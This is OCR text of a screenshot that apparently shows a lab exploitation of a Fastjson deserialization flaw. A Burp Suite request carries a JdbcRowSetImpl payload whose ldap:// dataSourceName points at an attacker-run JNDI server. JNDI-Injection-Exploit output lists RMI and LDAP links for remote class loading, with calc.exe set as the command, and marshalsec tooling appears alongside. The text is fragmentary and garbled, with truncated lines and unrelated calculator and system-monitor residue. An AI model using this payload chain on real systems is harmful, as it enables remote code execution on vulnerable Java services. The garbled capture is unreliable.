 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11.4 - 临时项目 - wan
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 TsojanScan xia SQL xia Yue 设置
1 × +
发送 取消 < > 目标: http://192.168.43.36:8088 HTTP/1
请求
美化 Raw Hex \n
1 POST /json HTTP/1.1
2 Host: 192.168.43.36:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 113
11
12 {
"@type":"com.sun.rowset.JdbcRowSetImpl"
"dataSourceName":"ldap://1 /pobff3",
"autoCommit":true
}
搜索... 0匹配
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Tue, 24 Sep 2024 13:18:27 GMT
4 Connection: close
5 Content-Length: 84
6
7 {
"error":
"set property error, com.sun.rowset.JdbcRowSetImpl
oCommit",
"status":-1
}
Inspector
5
m
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
FinalShell 3.9.5.7
同步状态
复制
系统信息
运行 1 天
负载 0.06, 0.03, 0.05
CPU 2%
内存 15% 602M/3.9G
交换 0% 0/0
内存 CPU 命令
18.4M 0.3 proxima
29.2M 0.3 dockerd
3.9M 0 systemd
0 0 kthreadd
1K 674B eth0
11K
8K
4K
0ms 本机
0
0
0
路径 可用/大小
/dev 1.9G/1.9G
/dev/... 1.9G/1.9G
/run 1.9G/1.9G
/sys/f... 1.9G/1.9G
/ 33.8G/39.1G
/boo... 188M/199M
/run/... 394M/394M
1 火山云 × 2 火山云 × 3 新标签页 × +
2024-09-24 20:53:05
2024-09-24 21:11:4
2024-09-24 21:11:54 [RMISE
2024-09-24
2024-09-2 remote classloading stub targeting
2024-09-24 21:
^C[root@iv-yd
"
[ADDRESS] >>
[COMMAND] >> calc.exe
---------------------------JNDI Links---------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://1 /pobff3
ldap:/ /pobff3
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi /7d3iua
lda /7d3iua
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat
rm /dc7ttg
---------------------------Server Log---------------------------
2024-09-24 21:16:39 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-09-24 21:16:39 [RMISERVER] >> Listening on 0.0.0.0:1099
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
文件 命令
/tmp/javatest 历
.XIM-unix
ez
irqbalance-ng
javatest
marshalsec
.git
src
文件名 大小 类型 修改时间
marshalsec 文件夹 2024/09/
ShiroAndFastJson 文件夹 2024/09/
JNDI-Injection-Expl... 9.9 MB Executabl... 2024/09/
test.class 561 B CLASS 文... 2024/09/
TouchFile.class 646 B CLASS 文... 2024/09/